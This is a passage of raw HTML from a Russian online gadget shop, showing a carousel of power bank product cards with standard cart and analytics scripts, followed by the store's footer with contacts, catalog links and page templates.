button--empty button--small button--icon button--favorites" data-favorites-trigger="394103964"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="475658594"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="794400347"><input type="hidden" name="quantity" value="1"><script>let path475658594 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product475658594 = {'id': '475658594', 'name':'Power Bank ZMI 10 15000mAh', 'price':4990.0, 'brand':'', 'category': path475658594, 'variant':'' };</script><a href="/product/power-bank-zmi-10-15000mah" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product475658594); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/nQN_A82H4Tw/rs:fit:360:360:1/plain/images/products/1/7740/962502204/large_FDF_1_.jpg@webp 1x, https://static.insales-cdn.com/r/ogMaxZcSX3o/rs:fit:720:720:1/plain/images/products/1/7740/962502204/FDF_1_.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/N8lr8V2reCQ/rs:fit:360:360:1/plain/images/products/1/7740/962502204/large_FDF_1_.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/N8lr8V2reCQ/rs:fit:360:360:1/plain/images/products/1/7740/962502204/large_FDF_1_.jpg@jpg 1x, https://static.insales-cdn.com/r/97Ou270okO4/rs:fit:720:720:1/plain/images/products/1/7740/962502204/FDF_1_.jpg@jpg 2x" alt="Power Bank ZMI 10 15000mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/power-bank-zmi-10-15000mah" onclick="yacommerce('click-product', ecommerce_click_product475658594); return true;">Power Bank ZMI 10 15000mAh</a></div><div class="product_card-prices "><span class="product_card-price">4 990 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="475658594"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="475658594"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="475658900"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="794401894"><input type="hidden" name="quantity" value="1"><script>let path475658900 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product475658900 = {'id': '475658900', 'name':'Power Bank 3 Pro 20000 mAh 50W', 'price':4490.0, 'brand':'', 'category': path475658900, 'variant':'' };</script><a href="/product/power-bank-3-pro-20000-mah-50w" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product475658900); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/JWIhMKx-ma0/rs:fit:360:360:1/plain/images/products/1/81/962502737/large_%D0%90%D0%B2%D0%B0_1.jpg@webp 1x, https://static.insales-cdn.com/r/dol0bqci6sw/rs:fit:720:720:1/plain/images/products/1/81/962502737/%D0%90%D0%B2%D0%B0_1.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/YMAZ5f_SaIk/rs:fit:360:360:1/plain/images/products/1/81/962502737/large_%D0%90%D0%B2%D0%B0_1.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/YMAZ5f_SaIk/rs:fit:360:360:1/plain/images/products/1/81/962502737/large_%D0%90%D0%B2%D0%B0_1.jpg@jpg 1x, https://static.insales-cdn.com/r/KsohwyE4-4c/rs:fit:720:720:1/plain/images/products/1/81/962502737/%D0%90%D0%B2%D0%B0_1.jpg@jpg 2x" alt="Power Bank 3 Pro 20000 mAh 50W"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/power-bank-3-pro-20000-mah-50w" onclick="yacommerce('click-product', ecommerce_click_product475658900); return true;">Power Bank 3 Pro 20000 mAh 50W</a></div><div class="product_card-prices "><span class="product_card-price">4 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="475658900"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="475658900"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="260864630"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="446656898"><input type="hidden" name="quantity" value="1"><script>let path260864630 = 'Каталог/Xiaomi/Зарядные устройства/Беспроводные зарядные устройства/'.slice(0, -1); ;let ecommerce_click_product260864630 = {'id': '260864630', 'name':'Xiaomi Wireless Power bank & Dock 2in1 30W 10000mAh', 'price':3490.0, 'brand':'', 'category': path260864630, 'variant':'' };</script><a href="/product/xiaomi-mi-wireless-power-bank-30w" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product260864630); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/l1tZz7vl0Qg/rs:fit:360:360:1/plain/images/products/1/3175/469257319/large_Xiaomi_Mi_Wireless_Power_Bank_30W_1.jpeg@webp 1x, https://static.insales-cdn.com/r/ZvuWte-OxlU/rs:fit:720:720:1/plain/images/products/1/3175/469257319/Xiaomi_Mi_Wireless_Power_Bank_30W_1.jpeg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/ddEwO-LW71w/rs:fit:360:360:1/plain/images/products/1/3175/469257319/large_Xiaomi_Mi_Wireless_Power_Bank_30W_1.jpeg@jpeg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/ddEwO-LW71w/rs:fit:360:360:1/plain/images/products/1/3175/469257319/large_Xiaomi_Mi_Wireless_Power_Bank_30W_1.jpeg@jpeg 1x, https://static.insales-cdn.com/r/dgXosnp34iY/rs:fit:720:720:1/plain/images/products/1/3175/469257319/Xiaomi_Mi_Wireless_Power_Bank_30W_1.jpeg@jpeg 2x" alt="Xiaomi Wireless Power bank &amp; Dock 2in1 30W 10000mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-mi-wireless-power-bank-30w" onclick="yacommerce('click-product', ecommerce_click_product260864630); return true;">Xiaomi Wireless Power bank & Dock 2in1 30W 10000mAh</a></div><div class="product_card-prices "><span class="product_card-price">3 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="260864630"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="260864630"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="175651001"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="300374321"><input type="hidden" name="quantity" value="1"><script>let path175651001 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product175651001 = {'id': '175651001', 'name':'Power Bank 3 20000 mAh', 'price':2990.0, 'brand':'', 'category': path175651001, 'variant':'' };</script><a href="/product/xiaomi-mi-power-bank-3-20000-mah-kupit-v-permi" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product175651001); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/X9EkkR8ukBg/rs:fit:360:360:1/plain/images/products/1/701/292643517/large_Xiaomi_Mi_Power_Bank_3_20000_mah.png@webp 1x, https://static.insales-cdn.com/r/yH_H5i3vZms/rs:fit:720:720:1/plain/images/products/1/701/292643517/Xiaomi_Mi_Power_Bank_3_20000_mah.png@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/sV9ut4qR8_o/rs:fit:360:360:1/plain/images/products/1/701/292643517/large_Xiaomi_Mi_Power_Bank_3_20000_mah.png@png" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/sV9ut4qR8_o/rs:fit:360:360:1/plain/images/products/1/701/292643517/large_Xiaomi_Mi_Power_Bank_3_20000_mah.png@png 1x, https://static.insales-cdn.com/r/Vn2VNNZWnBg/rs:fit:720:720:1/plain/images/products/1/701/292643517/Xiaomi_Mi_Power_Bank_3_20000_mah.png@png 2x" alt="Power Bank 3 20000 mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-mi-power-bank-3-20000-mah-kupit-v-permi" onclick="yacommerce('click-product', ecommerce_click_product175651001); return true;">Power Bank 3 20000 mAh</a></div><div class="product_card-prices "><span class="product_card-price">2 990 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="175651001"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="175651001"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="149323063"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="258840546"><input type="hidden" name="quantity" value="1"><script>let path149323063 = 'Каталог/Xiaomi/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product149323063 = {'id': '149323063', 'name':'Power Bank Wireless 10000 mAh', 'price':2990.0, 'brand':'', 'category': path149323063, 'variant':'черный' };</script><a href="/product/xiaomi-mi-wireless-power-bank-10000-mah-kupit-v-permi" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product149323063); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/KmEy0ZCGPeQ/rs:fit:360:360:1/plain/images/products/1/4814/239473358/large_xiaomi_wireless_power_bank.jpg@webp 1x, https://static.insales-cdn.com/r/_nLlXiiShRo/rs:fit:720:720:1/plain/images/products/1/4814/239473358/xiaomi_wireless_power_bank.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/7zO4dfbYK1U/rs:fit:360:360:1/plain/images/products/1/4814/239473358/large_xiaomi_wireless_power_bank.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/7zO4dfbYK1U/rs:fit:360:360:1/plain/images/products/1/4814/239473358/large_xiaomi_wireless_power_bank.jpg@jpg 1x, https://static.insales-cdn.com/r/r8juS0yok3c/rs:fit:720:720:1/plain/images/products/1/4814/239473358/xiaomi_wireless_power_bank.jpg@jpg 2x" alt="Power Bank Wireless 10000 mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-mi-wireless-power-bank-10000-mah-kupit-v-permi" onclick="yacommerce('click-product', ecommerce_click_product149323063); return true;">Power Bank Wireless 10000 mAh</a></div><div class="product_card-prices "><span class="product_card-price">2 990 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><a href="/product/xiaomi-mi-wireless-power-bank-10000-mah-kupit-v-permi" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', ecommerce_click_product149323063); return true;"><span class="far fa-shopping-cart fa-lg"></span><span>Выбрать</span></a></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="149323063"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="149323063"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="141761253"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="506479344"><input type="hidden" name="quantity" value="1"><script>let path141761253 = 'Каталог/Xiaomi/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product141761253 = {'id': '141761253', 'name':'Power Bank 10000mAh 22.5W', 'price':2290.0, 'brand':'', 'category': path141761253, 'variant':'серебристый' };</script><a href="/product/xiaomi-mi-power-bank-3-10000mah-kupit-v-permi" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product141761253); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/PqxZ4ddLK7g/rs:fit:360:360:1/plain/images/products/1/7533/713342317/large_Xiaomi_Power_Bank_3_10000_mAh_%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B5%D1%80%D0%BC%D0%B8_2.png@webp 1x, https://static.insales-cdn.com/r/YLKIPrjNCFw/rs:fit:720:720:1/plain/images/products/1/7533/713342317/Xiaomi_Power_Bank_3_10000_mAh_%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B5%D1%80%D0%BC%D0%B8_2.png@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/M8I4EGmRmkg/rs:fit:360:360:1/plain/images/products/1/7533/713342317/large_Xiaomi_Power_Bank_3_10000_mAh_%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B5%D1%80%D0%BC%D0%B8_2.png@png" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/M8I4EGmRmkg/rs:fit:360:360:1/plain/images/products/1/7533/713342317/large_Xiaomi_Power_Bank_3_10000_mAh_%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B5%D1%80%D0%BC%D0%B8_2.png@png 1x, https://static.insales-cdn.com/r/61-9j1b4eao/rs:fit:720:720:1/plain/images/products/1/7533/713342317/Xiaomi_Power_Bank_3_10000_mAh_%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B5%D1%80%D0%BC%D0%B8_2.png@png 2x" alt="Power Bank 10000mAh 22.5W"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-mi-power-bank-3-10000mah-kupit-v-permi" onclick="yacommerce('click-product', ecommerce_click_product141761253); return true;">Power Bank 10000mAh 22.5W</a></div><div class="product_card-prices "><span class="product_card-price">2 290 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="141761253"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="141761253"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="471196953"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="785560471"><input type="hidden" name="quantity" value="1"><script>let path471196953 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product471196953 = {'id': '471196953', 'name':'Xiaomi Power Bank Ultra 5000 mAh PB0520MI', 'price':2490.0, 'brand':'', 'category': path471196953, 'variant':'' };</script><a href="/product/power-bank-5000mah" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product471196953); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/_uZopUh31_E/rs:fit:360:360:1/plain/images/products/1/5332/950555860/large_%D0%B0%D0%B2%D0%B01.jpg@webp 1x, https://static.insales-cdn.com/r/bmMPaxNWGXg/rs:fit:720:720:1/plain/images/products/1/5332/950555860/%D0%B0%D0%B2%D0%B01.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/ALglpQ7sM04/rs:fit:360:360:1/plain/images/products/1/5332/950555860/large_%D0%B0%D0%B2%D0%B01.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/ALglpQ7sM04/rs:fit:360:360:1/plain/images/products/1/5332/950555860/large_%D0%B0%D0%B2%D0%B01.jpg@jpg 1x, https://static.insales-cdn.com/r/kwyMSY7xOj0/rs:fit:720:720:1/plain/images/products/1/5332/950555860/%D0%B0%D0%B2%D0%B01.jpg@jpg 2x" alt="Xiaomi Power Bank Ultra 5000 mAh PB0520MI"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/power-bank-5000mah" onclick="yacommerce('click-product', ecommerce_click_product471196953); return true;">Xiaomi Power Bank Ultra 5000 mAh PB0520MI</a></div><div class="product_card-prices "><span class="product_card-price">2 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="471196953"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="471196953"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div></div></div></div></div><div id="insales-section-products--recently" class="insales-section insales-section-products insales-section-products--recently d-none"><div class="products products--recently"><div class="container"><div class="section-title products-title">Вы смотрели<button class="button button--default js-recently-clear"><span>Очистить</span></button></div><div class="js-owl-carousel-products-recently-slider products-slider owl-carousel owl-products-slider"></div></div></div></div><div id="insales-section-footer" class="insales-section insales-section-footer"><footer><div class="footer-scheme-02"><div class="footer-menu"><div class="container"><div class="row justify-content-between"><div class="col-12 col-md-6 col-lg-3"><div class="footer-menu-block" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="ГАДЖЕТ МАРКЕТ - Apple, Xiaomi, Samsung, Sony, Dyson, Pixel и многое другое!"><meta itemprop="logo" content="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/logo.png"><div class="footer-menu-title"><a href="https://www.гаджетмаркетпро.рф" class="logo" itemprop="url"><img src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/logo.png" alt="ГАДЖЕТ МАРКЕТ - Apple, Xiaomi, Samsung, Sony, Dyson, Pixel и многое другое!" width="175" class="img-fluid"></a></div><ul class="footer-menu-items list-unstyled">                                  <li class="footer-menu-item footer-menu-item--phone">                                    <div class="ff-place">                                      <div class="ff-title">Гаджет Маркет</div>                                      <a href="tel:+7(342)215-43-44" itemprop="telephone" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); ym(87955308, 'reachGoal', 'store_phone_click'); return true;">+7 (342) 215-43-44</a>                                    </div>                                                                        <div class="ff-place">                                      <div class="ff-title">Гаджет Маркет</div>                                      <a href="tel:+7(999)126-51-33" itemprop="telephone" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); ym(87955308, 'reachGoal', 'service_phone_click'); return true;">+7 (999) 126-51-33</a>                                    </div>                                                                        <div class="ff-place">                                      <div class="ff-title">Гаджет Сервис</div>                                      <a href="tel:+7(342)205-58-08" itemprop="telephone" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); ym(87955308, 'reachGoal', 'service_phone_click'); return true;">+7 (342) 205-58-08</a>                                    </div>                                                                        <div><span class="js-messages" data-target="callback" data-type="form" data-goal="callback_send" onclick="ym(87955308, 'reachGoal', 'callback_click'); return true;">Заказать звонок</span></div>                                  </li><!--noindex--><li class="footer-menu-item footer-menu-item--messengers"><div class="messengers messengers--footer"><ul class="messengers-items list-unstyled"><li class="messengers-item messengers-item--telegram-plane"><a href="https://t.me/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','tg_click'); return true;"><span class="fab fa-telegram-plane"></span></a></li><li class="messengers-item messengers-item--whatsapp"><a href="https://wa.me/79991265133" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','wa_click'); return true;"><span class="fab fa-whatsapp"></span></a></li><li class="messengers-item messengers-item--vk"><a href="https://vk.com/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','vk_click'); return true;"><span class="fab fa-vk"></span></a></li></ul></div></li><!--/noindex--><li class="footer-menu-item footer-menu-item--icon footer-menu-item--email"><span class="far fa-envelope fa-fw"></span><a href="mailto:gadgetperm@mail.ru" itemprop="email">gadgetperm@mail.ru</a></li><li class="footer-menu-item footer-menu-item--icon footer-menu-item--address"><span class="far fa-map-marker fa-fw"></span><p>614000, Россия, Пермь, ул.&nbsp;М.Горького, 64/1</p></li><li class="footer-menu-item footer-menu-item--icon footer-menu-item--hours"><span class="far fa-clock fa-fw"></span><p>7 дней в неделю с 10 до 21 часов</p></li><li class="footer-menu-item footer-menu-item--icon footer-menu-item--requisites"><span class="far fa-address-card fa-fw"></span><p>ИП Куштанов А.Д.<br>ИНН: <span>593201297566</span><br>ОГРНИП: <span>325595800001984</span></p></li></ul></div></div><div class="col-12 col-md-6 col-lg-3"><div class="footer-menu-block"><div class="footer-menu-title">Каталог</div><ul class="footer-menu-items list-unstyled"><li class="footer-menu-item"><a href="/collection/apple">Apple</a></li><li class="footer-menu-item"><a href="/collection/xiaomi-2fcc6e">Xiaomi</a></li><li class="footer-menu-item"><a href="/collection/samsung-3">Samsung</a></li><li class="footer-menu-item"><a href="/collection/tehnika-dlya-ubroki">Техника для уброки</a></li><li class="footer-menu-item"><a href="/collection/google-2">Google</a></li><li class="footer-menu-item"><a href="/collection/dyson">Техника Dyson</a></li><li class="footer-menu-item"><a href="/collection/aksessuary">Аксессуары</a></li><li class="footer-menu-item"><a href="/collection/smartfony-i-gadzhety">Смартфоны и гаджеты</a></li><li class="footer-menu-item"><a href="/collection/kompyutery-i-noutbuki">Компьютеры и ноутбуки</a></li><li class="footer-menu-item"><a href="/collection/tv-audio-i-video">ТВ, аудио и видео</a></li><li class="footer-menu-item"><a href="/collection/tovary-dlya-doma">Товары для дома</a></li><li class="footer-menu-item"><a href="/collection/krasota-i-zdorovie-2">Красота и здоровье</a></li><li class="footer-menu-item"><a href="/collection/razvlecheniya-2">Развлечения</a></li><li class="footer-menu-item"><a href="/collection/puteshestviya-i-sport">Путешествия и спорт</a></li><li class="footer-menu-item"><a href="/collection/honor">HONOR</a></li><li class="footer-menu-item"><a href="/collection/huawei">Huawei</a></li><li class="footer-menu-item"><a href="/collection/gadzhety-bu">Гаджеты Б/У</a></li></ul></div></div><div class="col-12 col-md-6 col-lg-3"><div class="footer-menu-block"><div class="footer-menu-title">Информация</div><ul class="footer-menu-items list-unstyled"><li class="footer-menu-item"><a href="/page/oferta">Политика конфиденциальности и оферта</a></li><li class="footer-menu-item"><a href="/page/exchange">Условия обмена и возврата</a></li><li class="footer-menu-item"><a href="/page/privacy">Условия использования персональных данных</a></li><li class="footer-menu-item"><a href="/page/agreement">Пользовательское соглашение</a></li><li class="footer-menu-item"><a href="/blogs/blog">Блог</a></li><li class="footer-menu-item"><a href="/page/feedback">Обратная связь</a></li><li class="footer-menu-item"><a href="/page/delivery">Доставка</a></li><li class="footer-menu-item"><a href="https://www.gadgetperm.ru/blogs/blog/otzyvy">Отзывы</a></li><li class="footer-menu-item"><a href="/page/payment">Оплата</a></li><li class="footer-menu-item"><a href="/page/contacts">Контакты</a></li></ul></div></div><div class="col-12 col-md-6 col-lg-3"><div class="footer-menu-block"><div class="footer-menu-title">О компании</div><ul class="footer-menu-items list-unstyled"><li class="footer-menu-item"><p>Работаем с 2012 года. Более 60000 довольных клиентов.</p><p>Фирменный магазин.</p><p>Сервисный центр.</p></li></ul><!--noindex--><div class="footer-menu-title footer-menu-title--second">Мы в социальных сетях</div><ul class="footer-menu-items list-unstyled"><li class="footer-menu-item footer-menu-item--social"><div class="social social--footer"><ul class="social-items list-unstyled"><li class="social-item social-item--telegram-plane"><a href="https://t.me/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','tg_click'); return true;"><span class="fab fa-telegram-plane"></span></a></li><li class="social-item social-item--vk"><a href="https://vk.com/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','vk_click'); return true;"><span class="fab fa-vk"></span></a></li></ul></div></li></ul><!--/noindex--></div></div></div></div></div></div><div class="footer-scheme-03"><div class="footer-copyright"><div class="container"><div class="row align-items-center"><div class="col-12 col-lg-4 order-lg-last"><div class="text-center text-lg-right"><ul class="payments list-unstyled"><li><img data-src="https://static.insales-cdn.com/files/1/5360/7943408/original/payment-visa.png" alt="Visa" class="lazy"></li><li><img data-src="https://static.insales-cdn.com/files/1/5361/7943409/original/payment-mastercard.png" alt="MasterCard" class="lazy"></li><li><img data-src="https://static.insales-cdn.com/files/1/5362/7943410/original/payment-mir.png" alt="МИР" class="lazy"></li></ul></div></div><div class="col-12 col-lg-4"><p class="footer-official text-center"><a href="/page/ofitsialnaya-informatsiya">Официальная информация</a></p></div><div class="col-12 col-lg-4 order-lg-first"><div class="text-center text-lg-left">2026 &copy; ГАДЖЕТ МАРКЕТ - Apple, Xiaomi, Samsung, Sony, Dyson, Pixel и многое другое!. <a href="/page/sitemap">Карта&nbsp;сайта</a></div></div></div></div></div></div></footer></div><div class="d-none d-sm-block"><button class="scroll-top js-scroll-top"><span class="far fa-chevron-up"></span></button></div><span class="js-messages" data-target="order" data-type="form" data-subject="Телефон" style="display: none"></span><!--noindex--><script type="text/template" hidden data-template-id="popup-empty"><div class="popup--empty text-center"><%= popup.icon %><%= popup.title %></div></script><script type="text/template" hidden data-template-id="popup-cart"><% _.forEach(obj.order_lines, function(item){ %><div class="dropdown_product" data-item-id="<%= item.id %>"><div class="row no-gutters"><div class="col-2"><a href="<%= item.product.url %>" class="dropdown_product-thumb dropdown_product-thumb--1x1 dropdown_product-thumb--contain"><span class="dropdown_product-thumb-item" style="background-image: url(<%= item.first_image.thumb_url %>);"></span></a></div><div class="col"><div class="dropdown_product-title"><a href="<%= item.product.url %>"><%= item.title %></a></div><div class="dropdown_product-prices"><%= item.quantity %> &times; <%= Shop.money.format(item.sale_price) %></div></div><div class="col-auto"><button type="button" class="button button--empty button--icon button--remove" data-item-delete="<%= item.id %>"><span class="far fa-trash fa-lg"></span></button></div></div></div><% }); %></script><script type="text/template" hidden data-template-id="popup-compares"><% _.forEach(obj.products, function(item){ %><div class="dropdown_product"><div class="row no-gutters"><div class="col-2"><a href="<%= item.url %>" class="dropdown_product-thumb dropdown_product-thumb--1x1 dropdown_product-thumb--contain"><span class="dropdown_product-thumb-item" style="background-image: url(<%= item.first_image.thumb_url %>);"></span></a></div><div class="col"><div class="dropdown_product-title"><a href="<%= item.url %>"><%= item.title %></a></div><div class="dropdown_product-prices"><%= Shop.money.format(item.variants[0].price) %></div></div><div class="col-auto"><button type="button" class="button button--empty button--icon button--remove" data-compare-delete="<%= item.id %>"><span class="far fa-trash fa-lg"></span></button></div></div></div><% }); %></script><script type="text/template" hidden data-template-id="popup-favorites"><% _.forEach(obj.products, function(item){ %><div class="dropdown_product"><div class="row no-gutters"><div class="col-2"><a href="<%= item.url %>" class="dropdown_product-thumb dropdown_product-thumb--1x1 dropdown_product-thumb--contain"><span class="dropdown_product-thumb-item" style="background-image: url(<%= item.first_image.thumb_url %>);"></span></a></div><div class="col"><div class="dropdown_product-title"><a href="<%= item.url %>"><%= item.title %></a></div><div class="dropdown_product-prices"><%= Shop.money.format(item.variants[0].price) %></div></div><div class="col-auto"><button type="button" class="button button--empty button--icon button--remove" data-favorites-remove="<%= item.id %>"><span class="far fa-trash fa-lg"></span></button></div></div></div><% }); %></script><script type="text/template" hidden data-template-id="product-card"><% _.forEach(obj.products, function(item){ %><div class="col-6 col-sm-6 col-md-4 col-lg-3"><div class="product_card product_card--shadow"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="<%= item.variants[0].id %>"><input type="hidden" name="quantity" value="1"><a href="<%= item.url %>" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain"><span class="product_card-thumb-item" style="background-image: url(<%= item.first_image.large_url %>);"></span></a><div class="product_card-title"><a href="<%= item.url %>"><%= item.title %></a></div><div class="product_card-prices"><span class="product_card-price"><%= Shop.money.format(item.price) %></span></div><div class="product_card-add row no-gutters"><div class="col"><% if (item.available) { %><% if (item.variants.length > 1) { %><a href="<%= item.url %>" class="button button--icon button--small button--empty button--empty--inverse"><span class="far fa-shopping-cart fa-lg"></span><span>Выбрать</span></a><% } else{ %><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" 